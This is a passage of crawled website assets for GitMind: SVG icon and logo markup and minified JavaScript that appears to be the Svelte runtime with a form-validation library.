<path d="M6.621 6.1216C6.5148 5.81363 6.34489 5.81363 6.2387 6.1216L5.65106 7.85617C5.54841 8.16414 5.20857 8.50043 4.90414 8.60663L3.1802 9.19426C2.87223 9.30046 2.87223 9.47037 3.1802 9.57657L4.89352 10.1713C5.20149 10.2775 5.53779 10.6173 5.64399 10.9217L6.24223 12.6599C6.34842 12.9678 6.51835 12.9678 6.62454 12.6599L7.20863 10.9324C7.31129 10.6244 7.64758 10.2881 7.95555 10.1819L9.70428 9.58365C10.0122 9.47745 10.0122 9.30753 9.70428 9.20488L7.98387 8.62433C7.6759 8.52168 7.33961 8.18538 7.23341 7.8774C7.22279 7.87387 6.621 6.1216 6.621 6.1216Z" fill="#F67D28"/>
<path d="M12.6469 2.15103C12.5775 1.94966 12.4664 1.94966 12.3969 2.15103L12.0127 3.28516C11.9456 3.48653 11.7234 3.70641 11.5243 3.77585L10.3971 4.16006C10.1958 4.22951 10.1958 4.3406 10.3971 4.41004L11.5174 4.79889C11.7188 4.86832 11.9386 5.09052 12.008 5.28958L12.3992 6.42602C12.4686 6.6274 12.5797 6.6274 12.6492 6.42602L13.0311 5.29652C13.0983 5.09515 13.3181 4.87527 13.5194 4.80583L14.6629 4.41466C14.8643 4.34523 14.8643 4.23414 14.6629 4.16701L13.538 3.78742C13.3366 3.7203 13.1167 3.50041 13.0473 3.29905C13.0404 3.29673 12.6469 2.15103 12.6469 2.15103Z" fill="#F67D28"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.c5bc142c.js
body_size: -455
content:
import{c as e}from"./index.20308d3f.js";const o=e();export{o as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg-right-phone.2687229f.svg
body_size: -242
content:
<svg width="81" height="52" viewBox="0 0 81 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<circle cx="2" cy="2" r="2" fill="white"/>
<circle cx="2" cy="14" r="2" fill="white"/>
<circle cx="2" cy="26" r="2" fill="white"/>
<circle cx="2" cy="38" r="2" fill="white"/>
<circle cx="2" cy="50" r="2" fill="white"/>
<circle cx="38" cy="2" r="2" fill="white"/>
<circle cx="38" cy="14" r="2" fill="white"/>
<circle cx="38" cy="26" r="2" fill="white"/>
<circle cx="38" cy="38" r="2" fill="white"/>
<circle cx="38" cy="50" r="2" fill="white"/>
<circle cx="74" cy="2" r="2" fill="white"/>
<circle cx="74" cy="14" r="2" fill="white"/>
<circle cx="74" cy="26" r="2" fill="white"/>
<circle cx="74" cy="38" r="2" fill="white"/>
<circle cx="74" cy="50" r="2" fill="white"/>
<circle cx="14" cy="2" r="2" fill="white"/>
<circle cx="14" cy="14" r="2" fill="white"/>
<circle cx="14" cy="26" r="2" fill="white"/>
<circle cx="14" cy="38" r="2" fill="white"/>
<circle cx="14" cy="50" r="2" fill="white"/>
<circle cx="50" cy="2" r="2" fill="white"/>
<circle cx="50" cy="14" r="2" fill="white"/>
<circle cx="50" cy="26" r="2" fill="white"/>
<circle cx="50" cy="38" r="2" fill="white"/>
<circle cx="50" cy="50" r="2" fill="white"/>
<circle cx="26" cy="2" r="2" fill="white"/>
<circle cx="26" cy="14" r="2" fill="white"/>
<circle cx="26" cy="26" r="2" fill="white"/>
<circle cx="26" cy="38" r="2" fill="white"/>
<circle cx="26" cy="50" r="2" fill="white"/>
<circle cx="62" cy="2" r="2" fill="white"/>
<circle cx="62" cy="14" r="2" fill="white"/>
<circle cx="62" cy="26" r="2" fill="white"/>
<circle cx="62" cy="38" r="2" fill="white"/>
<circle cx="62" cy="50" r="2" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/create-form.3322978e.js
body_size: 7910
content:
function k(){}const lt=t=>t;function Jt(t,e){for(const n in e)t[n]=e[n];return t}function kt(t){return t()}function yt(){return Object.create(null)}function N(t){t.forEach(kt)}function z(t){return typeof t=="function"}function Ut(t,e){return t!=t?e==e:t!==e||t&&typeof t=="object"||typeof t=="function"}let J;function Oe(t,e){return J||(J=document.createElement("a")),J.href=e,t===J.href}function Kt(t){return Object.keys(t).length===0}function at(t,...e){if(t==null)return k;const n=t.subscribe(...e);return n.unsubscribe?()=>n.unsubscribe():n}function Qt(t){let e;return at(t,n=>e=n)(),e}function Te(t,e,n){t.$$.on_destroy.push(at(e,n))}function Me(t,e,n,i){if(t){const s=At(t,e,n,i);return t[0](s)}}function At(t,e,n,i){return t[1]&&i?Jt(n.ctx.slice(),t[1](i(e))):n.ctx}function De(t,e,n,i){if(t[2]&&i){const s=t[2](i(n));if(e.dirty===void 0)return s;if(typeof s=="object"){const o=[],r=Math.max(e.dirty.length,s.length);for(let c=0;c<r;c+=1)o[c]=e.dirty[c]|s[c];return o}return e.dirty|s}return e.dirty}function Pe(t,e,n,i,s,o){if(s){const r=At(e,n,i,o);t.p(r,s)}}function Ce(t){if(t.ctx.length>32){const e=[],n=t.ctx.length/32;for(let i=0;i<n;i++)e[i]=-1;return e}return-1}function je(t){return t==null?"":t}function Fe(t,e,n){return t.set(n),e}function Ve(t){const e=typeof t=="string"&&t.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return e?[parseFloat(e[1]),e[2]||"px"]:[t,"px"]}const St=typeof window<"u";let ft=St?()=>window.performance.now():()=>Date.now(),dt=St?t=>requestAnimationFrame(t):k;const V=new Set;function Nt(t){V.forEach(e=>{e.c(t)||(V.delete(e),e.f())}),V.size!==0&&dt(Nt)}function ht(t){let e;return V.size===0&&dt(Nt),{promise:new Promise(n=>{V.add(e={c:t,f:n})}),abort(){V.delete(e)}}}let et=!1;function Xt(){et=!0}function Yt(){et=!1}function Zt(t,e,n,i){for(;t<e;){const s=t+(e-t>>1);n(s)<=i?t=s+1:e=s}return t}function te(t){if(t.hydrate_init)return;t.hydrate_init=!0;let e=t.childNodes;if(t.nodeName==="HEAD"){const u=[];for(let l=0;l<e.length;l++){const d=e[l];d.claim_order!==void 0&&u.push(d)}e=u}const n=new Int32Array(e.length+1),i=new Int32Array(e.length);n[0]=-1;let s=0;for(let u=0;u<e.length;u++){const l=e[u].claim_order,d=(s>0&&e[n[s]].claim_order<=l?s+1:Zt(1,s,p=>e[n[p]].claim_order,l))-1;i[u]=n[d]+1;const _=d+1;n[_]=u,s=Math.max(_,s)}const o=[],r=[];let c=e.length-1;for(let u=n[s]+1;u!=0;u=i[u-1]){for(o.push(e[u-1]);c>=u;c--)r.push(e[c]);c--}for(;c>=0;c--)r.push(e[c]);o.reverse(),r.sort((u,l)=>u.claim_order-l.claim_order);for(let u=0,l=0;u<r.length;u++){for(;l<o.length&&r[u].claim_order>=o[l].claim_order;)l++;const d=l<o.length?o[l]:null;t.insertBefore(r[u],d)}}function Ot(t,e){t.appendChild(e)}function Tt(t){if(!t)return document;const e=t.getRootNode?t.getRootNode():t.ownerDocument;return e&&e.host?e:t.ownerDocument}function ee(t){const e=nt("style");return ne(Tt(t),e),e.sheet}function ne(t,e){return Ot(t.head||t,e),e.sheet}function ie(t,e){if(et){for(te(t),(t.actual_end_child===void 0||t.actual_end_child!==null&&t.actual_end_child.parentNode!==t)&&(t.actual_end_child=t.firstChild);t.actual_end_child!==null&&t.actual_end_child.claim_order===void 0;)t.actual_end_child=t.actual_end_child.nextSibling;e!==t.actual_end_child?(e.claim_order!==void 0||e.parentNode!==t)&&t.insertBefore(e,t.actual_end_child):t.actual_end_child=e.nextSibling}else(e.parentNode!==t||e.nextSibling!==null)&&t.appendChild(e)}function se(t,e,n){t.insertBefore(e,n||null)}function re(t,e,n){et&&!n?ie(t,e):(e.parentNode!==t||e.nextSibling!=n)&&t.insertBefore(e,n||null)}function R(t){t.parentNode&&t.parentNode.removeChild(t)}function Le(t,e){for(let n=0;n<t.length;n+=1)t[n]&&t[n].d(e)}function nt(t){return document.createElement(t)}function Mt(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function _t(t){return document.createTextNode(t)}function Re(){return _t(" ")}function qe(){return _t("")}function bt(t,e,n,i){return t.addEventListener(e,n,i),()=>t.removeEventListener(e,n,i)}function ze(t){return function(e){return e.preventDefault(),t.call(this,e)}}function He(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function Dt(t,e,n){n==null?t.removeAttribute(e):t.getAttribute(e)!==n&&t.setAttribute(e,n)}const ce=["width","height"];function Ie(t,e){const n=Object.getOwnPropertyDescriptors(t.__proto__);for(const i in e)e[i]==null?t.removeAttribute(i):i==="style"?t.style.cssText=e[i]:i==="__value"?t.value=t[i]=e[i]:n[i]&&n[i].set&&ce.indexOf(i)===-1?t[i]=e[i]:Dt(t,i,e[i])}function Be(t,e,n){e in t?t[e]=typeof t[e]=="boolean"&&n===""?!0:n:Dt(t,e,n)}function We(t){let e;return{p(...n){e=n,e.forEach(i=>t.push(i))},r(){e.forEach(n=>t.splice(t.indexOf(n),1))}}}function oe(t){return Array.from(t.childNodes)}function Pt(t){t.claim_info===void 0&&(t.claim_info={last_index:0,total_claimed:0})}function Ct(t,e,n,i,s=!1){Pt(t);const o=(()=>{for(let r=t.claim_info.last_index;r<t.length;r++){const c=t[r];if(e(c)){const u=n(c);return u===void 0?t.splice(r,1):t[r]=u,s||(t.claim_info.last_index=r),c}}for(let r=t.claim_info.last_index-1;r>=0;r--){const c=t[r];if(e(c)){const u=n(c);return u===void 0?t.splice(r,1):t[r]=u,s?u===void 0&&t.claim_info.last_index--:t.claim_info.last_index=r,c}}return i()})();return o.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1,o}function jt(t,e,n,i){return Ct(t,s=>s.nodeName===e,s=>{const o=[];for(let r=0;r<s.attributes.length;r++){const c=s.attributes[r];n[c.name]||o.push(c.name)}o.forEach(r=>s.removeAttribute(r))},()=>i(e))}function Ge(t,e,n){return jt(t,e,n,nt)}function Je(t,e,n){return jt(t,e,n,Mt)}function ue(t,e){return Ct(t,n=>n.nodeType===3,n=>{const i=""+e;if(n.data.startsWith(i)){if(n.data.length!==i.length)return n.splitText(i.length)}else n.data=i},()=>_t(e),!0)}function Ue(t){return ue(t," ")}function wt(t,e,n){for(let i=n;i<t.length;i+=1){const s=t[i];if(s.nodeType===8&&s.textContent.trim()===e)return i}return t.length}function Ke(t,e){const n=wt(t,"HTML_TAG_START",0),i=wt(t,"HTML_TAG_END",n);if(n===i)return new xt(void 0,e);Pt(t);const s=t.splice(n,i-n+1);R(s[0]),R(s[s.length-1]);const o=s.slice(1,s.length-1);for(const r of o)r.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1;return new xt(o,e)}function Qe(t,e){e=""+e,t.data!==e&&(t.data=e)}function Xe(t,e){t.value=e==null?"":e}function Ye(t,e,n,i){n==null?t.style.removeProperty(e):t.style.setProperty(e,n,i?"important":"")}let U;function le(){if(U===void 0){U=!1;try{typeof window<"u"&&window.parent&&window.parent.document}catch(t){U=!0}}return U}function Ze(t,e){getComputedStyle(t).position==="static"&&(t.style.position="relative");const i=nt("iframe");i.setAttribute("style","display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; border: 0; opacity: 0; pointer-events: none; z-index: -1;"),i.setAttribute("aria-hidden","true"),i.tabIndex=-1;const s=le();let o;return s?(i.src="data:text/html,<script>onresize=function(){parent.postMessage(0,'*')}<\/script>",o=bt(window,"message",r=>{r.source===i.contentWindow&&e()})):(i.src="about:blank",i.onload=()=>{o=bt(i.contentWindow,"resize",e),e()}),Ot(t,i),()=>{(s||o&&i.contentWindow)&&o(),R(i)}}function tn(t,e,n){t.classList[n?"add":"remove"](e)}function Ft(t,e,{bubbles:n=!1,cancelable:i=!1}={}){const s=document.createEvent("CustomEvent");return s.initCustomEvent(t,n,i,e),s}class ae{constructor(e=!1){this.is_svg=!1,this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,n,i=null){this.e||(this.is_svg?this.e=Mt(n.nodeName):this.e=nt(n.nodeType===11?"TEMPLATE":n.nodeName),this.t=n.tagName!=="TEMPLATE"?n:n.content,this.c(e)),this.i(i)}h(e){this.e.innerHTML=e,this.n=Array.from(this.e.nodeName==="TEMPLATE"?this.e.content.childNodes:this.e.childNodes)}i(e){for(let n=0;n<this.n.length;n+=1)se(this.t,this.n[n],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(R)}}class xt extends ae{constructor(e,n=!1){super(n),this.e=this.n=null,this.l=e}c(e){this.l?this.n=this.l:super.c(e)}i(e){for(let n=0;n<this.n.length;n+=1)re(this.t,this.n[n],e)}}function en(t,e){return new t(e)}const X=new Map;let Y=0;function fe(t){let e=5381,n=t.length;for(;n--;)e=(e<<5)-e^t.charCodeAt(n);return e>>>0}function de(t,e){const n={stylesheet:ee(e),rules:{}};return X.set(t,n),n}function Z(t,e,n,i,s,o,r,c=0){const u=16.666/i;let l=`{
`;for(let b=0;b<=1;b+=u){const x=e+(n-e)*o(b);l+=b*100+`%{${r(x,1-x)}}
`}const d=l+`100% {${r(n,1-n)}}
}`,_=`__svelte_${fe(d)}_${c}`,p=Tt(t),{stylesheet:f,rules:m}=X.get(p)||de(p,t);m[_]||(m[_]=!0,f.insertRule(`@keyframes ${_} ${d}`,f.cssRules.length));const y=t.style.animation||"";return t.style.animation=`${y?`${y}, `:""}${_} ${i}ms linear ${s}ms 1 both`,Y+=1,_}function tt(t,e){const n=(t.style.animation||"").split(", "),i=n.filter(e?o=>o.indexOf(e)<0:o=>o.indexOf("__svelte")===-1),s=n.length-i.length;s&&(t.style.animation=i.join(", "),Y-=s,Y||he())}function he(){dt(()=>{Y||(X.forEach(t=>{const{ownerNode:e}=t.stylesheet;e&&R(e)}),X.clear())})}let W;function B(t){W=t}function H(){if(!W)throw new Error("Function called outside component initialization");return W}function nn(t){H().$$.before_update.push(t)}function sn(t){H().$$.on_mount.push(t)}function rn(t){H().$$.on_destroy.push(t)}function cn(){const t=H();return(e,n,{cancelable:i=!1}={})=>{const s=t.$$.callbacks[e];if(s){const o=Ft(e,n,{cancelable:i});return s.slice().forEach(r=>{r.call(t,o)}),!o.defaultPrevented}return!0}}function on(t,e){return H().$$.context.set(t,e),e}function un(t){return H().$$.context.get(t)}function ln(t,e){const n=t.$$.callbacks[e.type];n&&n.slice().forEach(i=>i.call(this,e))}const j=[],$t=[];let L=[];const st=[],Vt=Promise.resolve();let rt=!1;function Lt(){rt||(rt=!0,Vt.then(Rt))}function an(){return Lt(),Vt}function q(t){L.push(t)}function fn(t){st.push(t)}const it=new Set;let P=0;function Rt(){if(P!==0)return;const t=W;do{try{for(;P<j.length;){const e=j[P];P++,B(e),_e(e.$$)}}catch(e){throw j.length=0,P=0,e}for(B(null),j.length=0,P=0;$t.length;)$t.pop()();for(let e=0;e<L.length;e+=1){const n=L[e];it.has(n)||(it.add(n),n())}L.length=0}while(j.length);for(;st.length;)st.pop()();rt=!1,it.clear(),B(t)}function _e(t){if(t.fragment!==null){t.update(),N(t.before_update);const e=t.dirty;t.dirty=[-1],t.fragment&&t.fragment.p(t.ctx,e),t.after_update.forEach(q)}}function me(t){const e=[],n=[];L.forEach(i=>t.indexOf(i)===-1?e.push(i):n.push(i)),n.forEach(i=>i()),L=e}let I;function mt(){return I||(I=Promise.resolve(),I.then(()=>{I=null})),I}function T(t,e,n){t.dispatchEvent(Ft(`${e?"intro":"outro"}${n}`))}const Q=new Set;let S;function dn(){S={r:0,c:[],p:S}}function hn(){S.r||N(S.c),S=S.p}function qt(t,e){t&&t.i&&(Q.delete(t),t.i(e))}function pe(t,e,n,i){if(t&&t.o){if(Q.has(t))return;Q.add(t),S.c.push(()=>{Q.delete(t),i&&(n&&t.d(1),i())}),t.o(e)}else i&&i()}const pt={duration:0};function _n(t,e,n){const i={direction:"in"};let s=e(t,n,i),o=!1,r,c,u=0;function l(){r&&tt(t,r)}function d(){const{delay:p=0,duration:f=300,easing:m=lt,tick:y=k,css:b}=s||pt;b&&(r=Z(t,0,1,f,p,m,b,u++)),y(0,1);const x=ft()+p,A=x+f;c&&c.abort(),o=!0,q(()=>T(t,!0,"start")),c=ht(E=>{if(o){if(E>=A)return y(1,0),T(t,!0,"end"),l(),o=!1;if(E>=x){const v=m((E-x)/f);y(v,1-v)}}return o})}let _=!1;return{start(){_||(_=!0,tt(t),z(s)?(s=s(i),mt().then(d)):d())},invalidate(){_=!1},end(){o&&(l(),o=!1)}}}function mn(t,e,n){const i={direction:"out"};let s=e(t,n,i),o=!0,r;const c=S;c.r+=1;function u(){const{delay:l=0,duration:d=300,easing:_=lt,tick:p=k,css:f}=s||pt;f&&(r=Z(t,1,0,d,l,_,f));const m=ft()+l,y=m+d;q(()=>T(t,!1,"start")),ht(b=>{if(o){if(b>=y)return p(0,1),T(t,!1,"end"),--c.r||N(c.c),!1;if(b>=m){const x=_((b-m)/d);p(1-x,x)}}return o})}return z(s)?mt().then(()=>{s=s(i),u()}):u(),{end(l){l&&s.tick&&s.tick(1,0),o&&(r&&tt(t,r),o=!1)}}}function pn(t,e,n,i){const s={direction:"both"};let o=e(t,n,s),r=i?0:1,c=null,u=null,l=null;function d(){l&&tt(t,l)}function _(f,m){const y=f.b-r;return m*=Math.abs(y),{a:r,b:f.b,d:y,duration:m,start:f.start,end:f.start+m,group:f.group}}function p(f){const{delay:m=0,duration:y=300,easing:b=lt,tick:x=k,css:A}=o||pt,E={start:ft()+m,b:f};f||(E.group=S,S.r+=1),c||u?u=E:(A&&(d(),l=Z(t,r,f,y,m,b,A)),f&&x(0,1),c=_(E,y),q(()=>T(t,f,"start")),ht(v=>{if(u&&v>u.start&&(c=_(u,y),u=null,T(t,c.b,"start"),A&&(d(),l=Z(t,r,c.b,c.duration,0,b,o.css))),c){if(v>=c.end)x(r=c.b,1-r),T(t,c.b,"end"),u||(c.b?d():--c.group.r||N(c.group.c)),c=null;else if(v>=c.start){const O=v-c.start;r=c.a+c.d*b(O/c.duration),x(r,1-r)}}return!!(c||u)}))}return{run(f){z(o)?mt().then(()=>{o=o(s),p(f)}):p(f)},end(){d(),c=u=null}}}function gn(t,e){t.d(1),e.delete(t.key)}function yn(t,e){pe(t,1,1,()=>{e.delete(t.key)})}function bn(t,e,n,i,s,o,r,c,u,l,d,_){let p=t.length,f=o.length,m=p;const y={};for(;m--;)y[t[m].key]=m;const b=[],x=new Map,A=new Map,E=[];for(m=f;m--;){const w=_(s,o,m),a=n(w);let h=r.get(a);h?i&&E.push(()=>h.p(w,e)):(h=l(a,w),h.c()),x.set(a,b[m]=h),a in y&&A.set(a,Math.abs(m-y[a]))}const v=new Set,O=new Set;function M(w){qt(w,1),w.m(c,d),r.set(w.key,w),d=w.first,f--}for(;p&&f;){const w=b[f-1],a=t[p-1],h=w.key,g=a.key;w===a?(d=w.first,p--,f--):x.has(g)?!r.has(h)||v.has(h)?M(w):O.has(g)?p--:A.get(h)>A.get(g)?(O.add(h),M(w)):(v.add(g),p--):(u(a,r),p--)}for(;p--;){const w=t[p];x.has(w.key)||u(w,r)}for(;f;)M(b[f-1]);return N(E),b}function wn(t,e){const n={},i={},s={$$scope:1};let o=t.length;for(;o--;){const r=t[o],c=e[o];if(c){for(const u in r)u in c||(i[u]=1);for(const u in c)s[u]||(n[u]=c[u],s[u]=1);t[o]=c}else for(const u in r)s[u]=1}for(const r in i)r in n||(n[r]=void 0);return n}function xn(t){return typeof t=="object"&&t!==null?t:{}}function $n(t,e,n){const i=t.$$.props[e];i!==void 0&&(t.$$.bound[i]=n,n(t.$$.ctx[i]))}function vn(t){t&&t.c()}function En(t,e){t&&t.l(e)}function ge(t,e,n,i){const{fragment:s,after_update:o}=t.$$;s&&s.m(e,n),i||q(()=>{const r=t.$$.on_mount.map(kt).filter(z);t.$$.on_destroy?t.$$.on_destroy.push(...r):N(r),t.$$.on_mount=[]}),o.forEach(q)}function ye(t,e){const n=t.$$;n.fragment!==null&&(me(n.after_update),N(n.on_destroy),n.fragment&&n.fragment.d(e),n.on_destroy=n.fragment=null,n.ctx=[])}function be(t,e){t.$$.dirty[0]===-1&&(j.push(t),Lt(),t.$$.dirty.fill(0)),t.$$.dirty[e/31|0]|=1<<e%31}function kn(t,e,n,i,s,o,r,c=[-1]){const u=W;B(t);const l=t.$$={fragment:null,ctx:[],props:o,update:k,not_equal:s,bound:yt(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(e.context||(u?u.$$.context:[])),callbacks:yt(),dirty:c,skip_bound:!1,root:e.target||u.$$.root};r&&r(l.root);let d=!1;if(l.ctx=n?n(t,e.props||{},(_,p,...f)=>{const m=f.length?f[0]:p;return l.ctx&&s(l.ctx[_],l.ctx[_]=m)&&(!l.skip_bound&&l.bound[_]&&l.bound[_](m),d&&be(t,_)),p}):[],l.update(),d=!0,N(l.before_update),l.fragment=i?i(l.ctx):!1,e.target){if(e.hydrate){Xt();const _=oe(e.target);l.fragment&&l.fragment.l(_),_.forEach(R)}else l.fragment&&l.fragment.c();e.intro&&qt(t.$$.fragment),ge(t,e.target,e.anchor,e.customElement),Yt(),Rt()}B(u)}class An{$destroy(){ye(this,1),this.$destroy=k}$on(e,n){if(!z(n))return k;const i=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return i.push(n),()=>{const s=i.indexOf(n);s!==-1&&i.splice(s,1)}}$set(e){this.$$set&&!Kt(e)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}const C=[];function we(t,e){return{subscribe:F(t,e).subscribe}}function F(t,e=k){let n;const i=new Set;function s(c){if(Ut(t,c)&&(t=c,n)){const u=!C.length;for(const l of i)l[1](),C.push(l,t);if(u){for(let l=0;l<C.length;l+=2)C[l][0](C[l+1]);C.length=0}}}function o(c){s(c(t))}function r(c,u=k){const l=[c,u];return i.add(l),i.size===1&&(n=e(s)||k),c(t),()=>{i.delete(l),i.size===0&&n&&(n(),n=null)}}return{set:s,update:o,subscribe:r}}function K(t,e,n){const i=!Array.isArray(t),s=i?[t]:t,o=e.length<2;return we(n,r=>{let c=!1;const u=[];let l=0,d=k;const _=()=>{if(l)return;d();const f=e(i?u[0]:u,r);o?r(f):d=z(f)?f:k},p=s.map((f,m)=>at(f,y=>{u[m]=y,l&=~(1<<m),c&&_()},()=>{l|=1<<m}));return c=!0,_(),function(){N(p),d(),c=!1}})}var vt=Object.prototype.hasOwnProperty;function ct(t,e){var n,i;if(t===e)return!0;if(t&&e&&(n=t.constructor)===e.constructor){if(n===Date)return t.getTime()===e.getTime();if(n===RegExp)return t.toString()===e.toString();if(n===Array){if((i=t.length)===e.length)for(;i--&&ct(t[i],e[i]););return i===-1}if(!n||typeof t=="object"){i=0;for(n in t)if(vt.call(t,n)&&++i&&!vt.call(e,n)||!(n in e)||!ct(t[n],e[n]))return!1;return Object.keys(e).length===i}}return t!==t&&e!==e}function xe(t){return new Promise(e=>{t.subscribe(e)()})}function $e(t,e,n){t.update(i=>(It(i,e,n),i))}function ve(t){return JSON.parse(JSON.stringify(t))}function gt(t){return t==null}function zt(t){return gt(t)||Object.keys(t).length<=0}function Ht(t){let e=[];for(const[,n]of Object.entries(t)){const i=typeof n=="object"?Ht(n):[n];e=[...e,...i]}return e}function ot(t,e,n={}){for(const i in e)switch(!0){case(e[i].type==="object"&&!zt(e[i].fields)):{n[i]=ot(t[i],e[i].fields,{...n[i]});break}case e[i].type==="array":{const s=t&&t[i]?t[i]:[];n[i]=s.map(o=>{const r=ot(o,e[i].innerType.fields,{...n[i]});return Object.keys(r).length>0?r:""});break}default:n[i]=""}return n}const Ee=ct;function ut(t,e){if(Array.isArray(t))return t.map(i=>ut(i,e));const n={};for(const i in t)n[i]=typeof t[i]=="object"&&!gt(t[i])?ut(t[i],e):e;return n}function It(t,e,n){if(new Object(t)!==t)return t;Array.isArray(e)||(e=e.toString().match(/[^.[\]]+/g)||[]);const i=e.slice(0,-1).reduce((s,o,r)=>new Object(s[o])===s[o]?s[o]:s[o]=Math.trunc(Math.abs(e[r+1]))===+e[r+1]?[]:{},t);return i[e[e.length-1]]=n,t}const $={assignDeep:ut,cloneDeep:ve,deepEqual:Ee,getErrorsFromSchema:ot,getValues:Ht,isEmpty:zt,isNullish:gt,set:It,subscribeOnce:xe,update:$e},Et="",ke=!0;function Ae(t){return t.getAttribute&&t.getAttribute("type")==="checkbox"}function Se(t){return t.getAttribute&&t.getAttribute("type")==="file"}function Ne(t){return Se(t)?t.files:Ae(t)?t.checked:t.value}const Sn=t=>{let e=t.initialValues||{};const n=t.validationSchema,i=t.validate,s=t.onSubmit,o={values:()=>$.cloneDeep(e),errors:()=>n?$.getErrorsFromSchema(e,n.fields):$.assignDeep(e,Et),touched:()=>$.assignDeep(e,!ke)},r=F(o.values()),c=F(o.errors()),u=F(o.touched()),l=F(!1),d=F(!1),_=K(c,a=>$.getValues(a).every(g=>g===Et)),p=K(r,a=>{const h=$.assignDeep(a,!1);for(let g in a)h[g]=!$.deepEqual(a[g],e[g]);return h}),f=K(p,a=>$.getValues(a).includes(!0));function m(a){return $.subscribeOnce(r).then(h=>y(a,h[a]))}function y(a,h){return M(a,!0),n?(d.set(!0),n.validateAt(a,Qt(r)).then(()=>$.update(c,a,"")).catch(g=>$.update(c,a,g.message)).finally(()=>{d.set(!1)})):i?(d.set(!0),Promise.resolve().then(()=>i({[a]:h})).then(g=>$.update(c,a,$.isNullish(g)?"":g[a])).finally(()=>{d.set(!1)})):Promise.resolve()}function b(a,h){return O(a,h),y(a,h)}function x(a){const h=a.target,g=h.name||h.id,D=Ne(h);return b(g,D)}function A(a){return a&&a.preventDefault&&a.preventDefault(),l.set(!0),$.subscribeOnce(r).then(h=>typeof i=="function"?(d.set(!0),Promise.resolve().then(()=>i(h)).then(g=>{if($.isNullish(g)||$.getValues(g).length===0)return v(h);c.set(g),l.set(!1)}).finally(()=>d.set(!1))):n?(d.set(!0),n.validate(h,{abortEarly:!1}).then(()=>v(h)).catch(g=>{if(g&&g.inner){const D=o.errors();g.inner.map(G=>$.set(D,G.path,G.message)),c.set(D)}l.set(!1)}).finally(()=>d.set(!1))):v(h))}function E(){r.set(o.values()),c.set(o.errors()),u.set(o.touched())}function v(a){return Promise.resolve().then(()=>c.set(o.errors())).then(()=>s(a,r,c)).finally(()=>l.set(!1))}function O(a,h){$.update(r,a,h)}function M(a,h){$.update(u,a,h)}function w(a){e=a,E()}return{form:r,errors:c,touched:u,modified:p,isValid:_,isSubmitting:l,isValidating:d,isModified:f,handleChange:x,handleSubmit:A,handleReset:E,updateField:O,updateValidateField:b,updateTouched:M,validateField:m,updateInitialValues:w,state:K([r,c,u,p,_,d,l,f],([a,h,g,D,G,Bt,Wt,Gt])=>({form:a,errors:h,touched:g,modified:D,isValid:G,isSubmitting:Wt,isValidating:Bt,isModified:Gt}))}};export{Ze as $,ue as A,Oe as B,ie as C,bt as D,Le as E,k as F,je as G,Qe as H,He as I,N as J,Me as K,Pe as L,Ce as M,De as N,ln as O,Te as P,Fe as Q,tn as R,An as S,cn as T,nn as U,en as V,an as W,Mt as X,Je as Y,Be as Z,q as _,re as a,bn as a0,yn as a1,Jt as a2,Ie as a3,Xe as a4,wn as a5,xn as a6,ze as a7,xt as a8,Ke as a9,Sn as aa,We as ab,un as ac,lt as ad,Ve as ae,pn as af,gn as ag,F as ah,rn as ai,_n as aj,mn as ak,pe as b,hn as c,R as d,qe as e,on as f,dn as g,nt as h,kn as i,vn as j,Ge as k,oe as l,En as m,Dt as n,sn as o,Ye as p,ge as q,ye as r,Ut as s,qt as t,$t as u,$n as v,fn as w,Re as x,_t as y,Ue as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/header-logo-web.a57cd5d5.svg
body_size: 5211
content:
<svg width="144" height="32" viewBox="0 0 144 32" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M45.0362 7.77903C43.6725 4.71685 32.5158 6.71238 20.118 12.2354C16.6425 13.7831 13.4375 15.4444 10.6554 17.1011C10.5876 16.2338 10.6012 15.3625 10.6949 14.4969C10.8525 13.5206 11.1122 12.5657 11.473 11.6453C11.866 10.7757 12.3477 9.95017 12.9112 9.17941C13.5239 8.42275 14.2133 7.7333 14.97 7.12063C15.7436 6.55484 16.5725 6.07092 17.4461 5.67622C18.367 5.31427 19.3224 5.05339 20.2993 4.89698C21.0531 4.81567 21.8115 4.79647 22.5693 4.83769C23.165 4.86988 23.8578 4.54633 24.2717 4.13243C24.689 3.71457 25.0035 3.02963 24.977 2.42996C24.9493 1.80713 24.7444 1.16172 24.2717 0.727493C23.7867 0.281972 23.2322 0.0583644 22.5693 0.0222258C17.9859 -0.227356 13.346 1.63773 10.1986 4.97773C8.57628 6.69883 7.3679 8.73388 6.60673 10.9705C5.65471 13.7673 5.56662 16.8583 6.23405 19.7274C6.25099 19.8002 6.2685 19.8725 6.28657 19.9448C1.82288 23.1509 -0.623247 26.0708 0.137358 27.7789C0.957817 29.6209 5.32325 29.6322 11.3714 28.1465C12.3624 29.002 13.4567 29.7327 14.6289 30.303C16.8498 31.3849 19.2575 31.9868 21.7347 31.9998C24.2158 32.0128 26.6281 31.4159 28.8591 30.351C29.9636 29.8236 30.9495 29.1358 31.9083 28.3797C32.6977 27.7575 33.4182 27.0477 34.0529 26.2673C35.7248 24.2102 36.9677 21.8211 37.4674 19.1994C37.6193 18.401 37.7266 17.5867 37.7729 16.7747C37.7797 16.655 37.7712 16.5313 37.7514 16.4066C42.9294 12.8926 45.86 9.62606 45.0373 7.77903H45.0362ZM4.91951 27.1984C4.54853 26.3661 5.56605 24.9923 7.58247 23.3536C8.39729 24.9178 9.47241 26.3537 10.7452 27.5762C7.51979 28.2273 